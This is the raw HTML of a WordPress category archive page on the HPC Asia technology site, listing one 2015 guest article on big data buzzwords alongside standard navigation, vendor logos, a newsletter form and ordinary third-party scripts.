	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
																<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<h1 class="cat-head left">Guest Post</h1>
<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
										<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
															<ul class="archive-col-list left relative infinite-content">
																																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/guest-article-big-data-buzzwords-2015-mean/" rel="bookmark" title="Guest Article: Big Data Buzzwords For 2015 &amp; What They Mean">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="405" height="270" src="https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841-300x199.jpg 300w" sizes="(max-width: 405px) 100vw, 405px" />													<img width="80" height="53" src="https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841-300x199.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">2.2K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Guest Article: Big Data Buzzwords For 2015 &amp; What They Mean</h2>
														<p>It’s the end of the year and everywhere you turn there are predictions for 2015.  The predictions for the future of data...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																								</ul>
															<a href="#" class="inf-more-but">More Posts</a>
														<div class="nav-links">
								<div class="pagination"><span>Page 8 of 8</span><a href='https://hpc-asia.com/category/guest-post/' class="inactive">1</a><a href='https://hpc-asia.com/category/guest-post/page/2/' class="inactive">2</a><a href='https://hpc-asia.com/category/guest-post/page/3/' class="inactive">3</a><a href='https://hpc-asia.com/category/guest-post/page/4/' class="inactive">4</a><a href='https://hpc-asia.com/category/guest-post/page/5/' class="inactive">5</a><a href='https://hpc-asia.com/category/guest-post/page/6/' class="inactive">6</a><a href='https://hpc-asia.com/category/guest-post/page/7/' class="inactive">7</a><span class="current">8</span></div>
							</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
						<div id="text-50" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-43" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div>			<div class="widget-ad left relative">
				<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>			</div><!--widget-ad-->
		<div id="text-18" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter</span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://mediconverse.us16.list-manage.com/subscribe/post?u=96703433dd9cc79635e3487a9&amp;id=6823d54ce5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Preferred Time To Call  <span class="asterisk">*</span>
</label>
	<select name="MMERGE3" class="required" id="mce-MMERGE3">
	<option value=""></option>
	<option value="Morning (Before 12 PM)">Morning (Before 12 PM)</option>
<option value="Afternoon (12-5PM)">Afternoon (12-5PM)</option>
<option value="Evening (After 5PM)">Evening (After 5PM)</option>

	</select>
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_96703433dd9cc79635e3487a9_6823d54ce5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='MMERGE3';ftypes[3]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="text-19" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div>			</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
													<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
